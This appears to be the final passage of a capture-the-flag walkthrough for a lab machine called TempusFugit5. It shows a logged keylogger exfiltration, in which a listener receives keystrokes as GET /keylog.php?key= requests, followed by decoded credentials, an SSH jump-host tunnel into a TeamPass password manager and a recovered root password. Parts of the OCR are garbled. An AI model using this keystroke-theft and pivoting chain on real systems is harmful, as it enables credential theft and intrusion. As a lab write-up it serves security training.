

We set up a python web server as a listener on port 4444 and waits.

ctorres@TempusFugit5:~\$ python3 -m http.server --bind 192.168.150.1 44444 Serving HTTP on 192.168.150.1 port 44444 (http://192.168.150.1:44444/) ...

#### After a couple of minutes, something is happening.

| ctorres@TempusFugit5:~\$ py | thon3 -m http.ser | verbind 192.16     | 8.150.1 4444           |
|-----------------------------|-------------------|--------------------|------------------------|
| Serving HTTP on 192.168.15  | 0.1 port 4444 (ht | tp://192.168.150.  | 1:4444/)               |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] " | 'GET /keylog.php?k | ey=104 HTTP/1.1" 404 - |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] " | 'GET /keylog.php?k | ey=106 HTTP/1.1" 404 - |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] " | 'GET /keylog.php?k | ey=97 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] " | 'GET /keylog.php?k | ey=110 HTTP/1.1" 404 - |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] " | 'GET /keylog.php?k | ey=117 HTTP/1.1" 404 - |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:04] " | 'GET /keylog.php?k | ey=115 HTTP/1.1" 404 - |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] " | 'GET /keylog.php?k | ey=74 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] " | 'GET /keylog.php?k | ey=71 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] " | 'GET /keylog.php?k | ey=72 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] " | 'GET /keylog.php?k | ey=105 HTTP/1.1" 404 - |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] " | 'GET /keylog.php?k | ey=52 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] " | 'GET /keylog.php?k | ey=67 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] " | 'GET /keylog.php?k | ey=109 HTTP/1.1" 404 - |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] " | 'GET /keylog.php?k | ey=104 HTTP/1.1" 404 - |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] " | 'GET /keylog.php?k | ey=75 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:05] " | 'GET /keylog.php?k | ey=110 HTTP/1.1" 404 - |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] c | ode 404, message:  | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] " | 'GET /keylog.php?k | ey=108 HTTP/1.1" 404 - |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] " | 'GET /keylog.php?k | ey=52 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] " | 'GET /keylog.php?k | ey=84 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] " | 'GET /keylog.php?k | ey=51 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] " | 'GET /keylog.php?k | ey=53 HTTP/1.1" 404 -  |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] c | ode 404, message   | File not found         |
| 192.168.150.10 [26/Feb      | /2020 22:14:06] " | 'GET /keylog.php?k | ey=66 HTTP/1.1" 404 -  |
|                             |                   |                    |                        |

After running it through Vim and removing al unneeded stuff, leaves us with ASCII decimal codes.

| 104 |  |  |  |
|-----|--|--|--|
| 104 |  |  |  |
| 106 |  |  |  |
| 97  |  |  |  |
| 110 |  |  |  |
| 117 |  |  |  |
| 115 |  |  |  |
| 74  |  |  |  |
| 71  |  |  |  |
| 72  |  |  |  |
| 105 |  |  |  |
| 52  |  |  |  |
| 67  |  |  |  |
| 109 |  |  |  |
| 104 |  |  |  |
| 75  |  |  |  |
| 110 |  |  |  |
| 108 |  |  |  |
| 52  |  |  |  |
| 84  |  |  |  |
| 51  |  |  |  |
| 53  |  |  |  |
| 66  |  |  |  |
| ~   |  |  |  |
|     |  |  |  |
|     |  |  |  |
|     |  |  |  |
|     |  |  |  |

# Cyberchef does this easy for us. We have credentials: hjanus:JGHi4CmhKnl4T35B

| Recipe                 |                       | 8 • • | Input                                                                                                    |
|------------------------|-----------------------|-------|----------------------------------------------------------------------------------------------------|
| From Decimal           |                       | ⊘ 11  | 104<br>106                                                                                                    |
| Delimiter<br>Line feed | Support signed values |       | 97<br>110<br>117<br>115<br>74<br>71<br>72<br>105<br>52<br>67<br>109<br>104<br>104<br>104<br>105<br>52<br>67<br>109<br>104<br>105<br>52<br>67<br>109<br>104<br>105<br>52<br>66<br>105<br>106<br>106<br>107<br>107<br>108<br>52<br>84<br>51<br>52<br>84<br>51<br>53<br>84<br>51<br>53<br>84<br>51<br>53<br>84<br>51<br>53<br>84<br>51<br>53<br>86<br>86<br>85<br>86<br>86<br>85<br>86<br>86<br>85<br>86<br>86<br>86<br>86<br>86<br>86<br>86<br>86<br>86<br>86 |
|                        |                       |       |                                                                                                    |

A new SSH tunnel with a local port forwarding, gives us access to the password manager ssh -J ctorres@192.168.66.133:2222 -N -L 8000:192.168.150.15:80 ctorres@192.168.150.1

| •••                           |   | Teampass         |                                                                             |
|-------------------------------|---|------------------|-----------------------------------------------------------------------------|
| $\leftarrow \   \rightarrow $ | × | ③ 127.0.0.1:8000 | *                                                                           |
|                               |   |                  | ⓐ TeamPass<br>Acollaborative Passwords Manager                              |
|                               |   |                  |                                                                             |
|                               |   |                  | Please identify yourself Account I                                          |
| •                             |   |                  | Password                                                                    |
| ••••                          |   | •••••            | 60 Forgot your password?                                                    |
|                               |   |                  | Log In                                                                      |
|                               |   |                  | am Pass 2 1.27.36 © 2009 - 2020   🖉 🤠 O Server time : 24/02/2020 - 20:58/53 |





We find root password:

>,sdrXCaNaKj

|       | Folders   | Search |     | E 🗁 Mofo            |           |                       | • • • •           | <br>A                 |                  | •   | • | •  |
|-------|-----------|--------|-----|---------------------|-----------|-----------------------|-------------------|-----------------------|------------------|-----|---|----|
| · * • | Mofe (3)  |        |     |                     |           |                       |                   |                       |                  | •   | • |    |
|       | a woo (3) |        |     | Facebook [Ou        | r Faceboo | k account]            |                   |                       | *                | •   |   | •  |
|       |           |        | -   | 🕂 🎮 🔖 Instagram [0  | ur Instag | am account]           |                   |                       |                  |     |   |    |
| •     |           |        |     | 🕂 🎮 🔖 root [Since w | ve disabl | ed sudo, we need to b | e sure we know th | e root password.]     | <b>1</b>         | •   | ٠ |    |
|       |           |        |     |                     |           |                       |                   |                       |                  |     |   | •  |
| •     |           |        |     |                     |           |                       |                   |                       |                  | · • |   | •  |
|       |           |        | - 1 |                     |           |                       |                   |                       |                  |     | • |    |
| . Č.  |           |        | - 8 |                     |           |                       |                   |                       |                  | •   | • | ľ  |
|       |           |        |     |                     |           |                       |                   |                       |                  | ٠   |   | •  |
|       |           |        | - 1 |                     |           |                       |                   |                       |                  | . · |   |    |
|       |           |        | - 8 |                     |           |                       |                   |                       |                  | •   | ٠ |    |
| · • • |           |        |     |                     |           |                       |                   |                       |                  | •   |   | ۴. |
| •     |           |        |     |                     |           |                       |                   |                       |                  | •   |   | •  |
|       |           |        | - 8 |                     |           |                       |                   |                       |                  |     | • |    |
|       |           |        | - 8 |                     |           |                       |                   |                       |                  |     | • | ľ. |
| •     |           |        |     |                     |           |                       |                   |                       |                  | ٠   |   | •  |
|       |           |        | - 1 |                     |           |                       |                   |                       |                  |     |   |    |
| •     |           |        | - 8 |                     |           |                       |                   |                       |                  | •   | ٠ |    |
| · • • |           |        | - H |                     |           |                       |                   |                       |                  | •   |   | ۴. |
| •     |           |        |     |                     |           |                       |                   |                       |                  | •   |   | •  |
|       |           |        | - 8 |                     |           |                       |                   |                       |                  |     |   |    |
| . Č.  |           |        | - 8 |                     |           |                       |                   |                       |                  | •   | • | ľ. |
|       |           |        |     |                     |           |                       |                   |                       |                  | •   |   | •  |
|       |           |        | - 8 |                     |           |                       |                   |                       |                  |     |   |    |
| •     |           |        | - 8 |                     |           |                       |                   |                       |                  | ٠   | ٠ |    |
|       |           |        |     |                     |           |                       |                   |                       |                  |     |   | ۴. |
| •     |           |        |     |                     |           |                       |                   |                       |                  | •   |   | •  |
|       |           |        | - 1 |                     |           |                       |                   |                       |                  |     |   |    |
| . Č.  |           |        | •   |                     |           | root                  |                   |                       | 5 🖵              | •   | • | ľ  |
|       |           |        |     | > Description :     |           | Since we disabled     | l sudo, we need   | to be sure we know th | e root password. | •   |   | •  |
|       |           |        |     | > Password :        | ß         | >,sdrXCaNaKj          |                   |                       |                  | ٠.  |   |    |
| •     |           |        |     | > Account :         | ß         | root                  |                   |                       |                  | ٠   | ٠ |    |
|       |           |        |     | > Email :           |           |                       |                   |                       |                  |     | • |    |
|       |           |        |     | > URL :             |           | https:// %            |                   |                       |                  | ٠   |   | •  |
|       |           | -5     |     | > Files & Images :  |           | •                     |                   |                       |                  | •   |   |    |



You will obey or molten silver will be poured into your ears. By @4nqr34z and @theart42

Thanks to our fellow teammates in @m0t13ycr3w for betatesting! ;-)

root@TempusFugit5:~#